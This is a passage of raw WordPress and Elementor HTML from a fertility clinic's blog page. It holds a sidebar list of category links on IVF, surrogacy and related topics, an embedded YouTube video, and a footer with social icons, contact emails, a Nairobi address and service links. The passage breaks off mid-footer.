	<li class="cat-item cat-item-1438"><a href="https://fertilityworld.in/blog/category/male-infertility/low-sperm-count/" data-wpel-link="internal">Low Sperm Count</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://fertilityworld.in/blog/category/infertility-female/low-amh/" data-wpel-link="internal">Low AMH</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://fertilityworld.in/blog/category/assisted-reproductive-technology-art/egg-freezing/" data-wpel-link="internal">Egg Freezing</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://fertilityworld.in/blog/category/endometrial-receptivity-analysis/" data-wpel-link="internal">Endometrial Receptivity Analysis</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://fertilityworld.in/blog/category/tubal-evaluation/" data-wpel-link="internal">Tubal Evaluation</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://fertilityworld.in/blog/category/symptoms-of-pregnancy/" data-wpel-link="internal">Symptoms Of Pregnancy</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://fertilityworld.in/blog/category/lgbt-surrogacy/" data-wpel-link="internal">LGBT Surrogacy</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://fertilityworld.in/blog/category/gay-surrogacy/" data-wpel-link="internal">Gay Surrogacy</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://fertilityworld.in/blog/category/hiv-sickle/" data-wpel-link="internal">HIV &amp; Sickle</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://fertilityworld.in/blog/category/laser-assisted-hatching/" data-wpel-link="internal">Laser assisted hatching</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://fertilityworld.in/blog/category/fertility-hormonal-health/" data-wpel-link="internal">Fertility &amp; Hormonal Health</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://fertilityworld.in/blog/category/pregnancy/" data-wpel-link="internal">Pregnancy</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://fertilityworld.in/blog/category/fertility-hormonal-balance/" data-wpel-link="internal">Fertility &amp; Hormonal Balance</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://fertilityworld.in/blog/category/autoimmune-thyroid/" data-wpel-link="internal">Autoimmune Thyroid</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fertilityworld.in/blog/category/vitamins-for-fertility/" data-wpel-link="internal">Vitamins for Fertility</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://fertilityworld.in/blog/category/lgbtq-fertility-treatments/" data-wpel-link="internal">LGBTQ Fertility Treatments</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://fertilityworld.in/blog/category/ovarian-reserve-in-women/" data-wpel-link="internal">Ovarian Reserve in Women</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://fertilityworld.in/blog/category/stress-and-anxiety/" data-wpel-link="internal">Stress and Anxiety</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://fertilityworld.in/blog/category/ivf-doctors/" data-wpel-link="internal">IVF Doctors</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://fertilityworld.in/blog/category/knowledge/failed-ivf/" data-wpel-link="internal">Failed IVF</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://fertilityworld.in/blog/category/infertility-health-care/" data-wpel-link="internal">Infertility health care</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://fertilityworld.in/blog/category/in-vitro-fertilization-ivf/" data-wpel-link="internal">In vitro Fertilization (IVF)</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fertilityworld.in/blog/category/surrogacy-treatment/" data-wpel-link="internal">Surrogacy treatment</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://fertilityworld.in/blog/category/laparoscopy/" data-wpel-link="internal">Laparoscopy</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://fertilityworld.in/blog/category/surrogacy/" data-wpel-link="internal">Surrogacy</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://fertilityworld.in/blog/category/icsi/" data-wpel-link="internal">ICSI</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://fertilityworld.in/blog/category/iui/" data-wpel-link="internal">IUI</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://fertilityworld.in/blog/category/egg-freezing-in-india/" data-wpel-link="internal">Egg Freezing in India</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://fertilityworld.in/blog/category/location/" data-wpel-link="internal">Location</a>
</li>
	<li class="cat-item cat-item-4 current-cat"><a aria-current="page" href="https://fertilityworld.in/blog/category/infertility-treatment/" data-wpel-link="internal">Infertility treatment</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://fertilityworld.in/blog/category/assisted-reproductive-technology-art/" data-wpel-link="internal">Assisted Reproductive Technology (ART)</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://fertilityworld.in/blog/category/surrogacy/guide/" data-wpel-link="internal">Guide</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://fertilityworld.in/blog/category/infertility-female/" data-wpel-link="internal">Infertility Female</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://fertilityworld.in/blog/category/infertility-female/pcos/" data-wpel-link="internal">PCOS</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://fertilityworld.in/blog/category/assisted-reproductive-technology-art/ivf/" data-wpel-link="internal">IVF</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://fertilityworld.in/blog/category/assisted-reproductive-technology-art/iui-assisted-reproductive-technology-art/" data-wpel-link="internal">IUI</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://fertilityworld.in/blog/category/assisted-reproductive-technology-art/embryo-transfer/" data-wpel-link="internal">Embryo Transfer</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://fertilityworld.in/blog/category/semen-analysis/" data-wpel-link="internal">Semen Analysis</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://fertilityworld.in/blog/category/fet/" data-wpel-link="internal">FET</a>
</li>
			</ul>

			</section><section id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="rll-youtube-player" data-src="https://www.youtube.com/embed/TRSo9v-o6DQ" data-id="TRSo9v-o6DQ" data-query="feature=oembed" data-alt="Fertilityworld for IVF &amp; Surrogacy"></div><noscript><iframe title="Fertilityworld for IVF &amp; Surrogacy" width="640" height="360" src="https://www.youtube.com/embed/TRSo9v-o6DQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript>
</div></figure>
</section></aside><!-- #secondary -->
               

                </div>  
	
		<div data-elementor-type="footer" data-elementor-id="9275" class="elementor elementor-9275 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9ed2b9d e-con-full e-flex e-con e-parent" data-id="9ed2b9d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-082dde5 e-con-full e-flex e-con e-child" data-id="082dde5" data-element_type="container">
				<div class="elementor-element elementor-element-eb13179 elementor-widget elementor-widget-image" data-id="eb13179" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="250" height="106" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20106'%3E%3C/svg%3E" class="attachment-large size-large wp-image-9205" alt="" data-lazy-src="https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld_l.webp" /><noscript><img loading="lazy" width="250" height="106" src="https://fertilityworld.in/blog/wp-content/uploads/2025/03/logofertilityworld_l.webp" class="attachment-large size-large wp-image-9205" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-8fef796 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8fef796" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4a3bd1e" href="https://www.facebook.com/fertility.world.ivf/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-aabb461" href="https://instagram.com/fertilityworld.ivf/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b301d31" href="https://www.linkedin.com/in/fertility-world-05181a224/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3e67969" href="https://www.youtube.com/channel/UCL68VYIp_QScTnVOGNqKqWA" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-912ab46 elementor-widget elementor-widget-heading" data-id="912ab46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"> Customer care</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a50f1b1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a50f1b1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:support@fertilityworld.in">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> support@fertilityworld.in</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-309a4ae elementor-widget elementor-widget-heading" data-id="309a4ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">For package details kindly write to</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-df688e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df688e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:finance@fertilityworld.in">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">finance@fertilityworld.in</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eeacff7 e-con-full e-flex e-con e-child" data-id="eeacff7" data-element_type="container">
				<div class="elementor-element elementor-element-2f28477 elementor-widget elementor-widget-heading" data-id="2f28477" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Global Surrogacy Destinations</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3e0e0a1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e0e0a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">India</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Dubai</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">USA</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Nepal</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Colombia</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mexico</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-40782fb e-con-full e-flex e-con e-child" data-id="40782fb" data-element_type="container">
				<div class="elementor-element elementor-element-05709ae elementor-widget elementor-widget-heading" data-id="05709ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Service
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c2fdd71 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c2fdd71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fertilityworld.in/ivf" data-wpel-link="internal">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">IVF</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fertilityworld.in/surrogacy" data-wpel-link="internal">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Surrogacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fertilityworld.in/lgbt-surrogacy" data-wpel-link="internal">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">LGBT Surrogacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fertilityworld.in/laparoscopy" data-wpel-link="internal">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laparoscopy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ea5a69c e-con-full e-flex e-con e-child" data-id="ea5a69c" data-element_type="container">
				<div class="elementor-element elementor-element-28fccee elementor-widget elementor-widget-heading" data-id="28fccee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-357f434 elementor-widget elementor-widget-heading" data-id="357f434" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kenya Address</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-90caeff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="90caeff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fertility World centre, A-8th floor, Doctors Park, 3rd Parkland, PO.Box 131, Nairobi, Kenya</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e4b106 elementor-widget elementor-widget-heading" data-id="7e4b106" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Email</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-931a3b1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931a3b1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@fertilityworld.in">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@fertilityworld.in</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-91b87e0 e-con-full e-flex e-con e-child" data-id="91b87e0" data-element_type="container">
				<div class="elementor-element elementor-element-f584b83 elementor-widget elementor-widget-heading" data-id="f584b83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f4e11a1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4e11a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fertilityworld.in/blog/ivf-cost-in-delhi/" data-wpel-link="internal">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">IVF Cost In Delhi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fertilityworld.in/blog/ivf-cost-in-gurgaon-gurugram-what-is-the-process-of-ivf/" data-wpel-link="internal">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">IVF Cost In Gurgaon</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fertilityworld.in/blog/best-ivf-doctors-in-delhi/" data-wpel-link="internal">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Best IVF Doctor In Delhi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b46cc4 e-con-full e-flex e-con e-parent" data-id="4b46cc4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1012230 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1012230" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">© 2025 Fertility World. All rights reserved.</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fertilityworld.in/terms" data-wpel-link="internal">

												<span class="elementor-icon-list-icon">
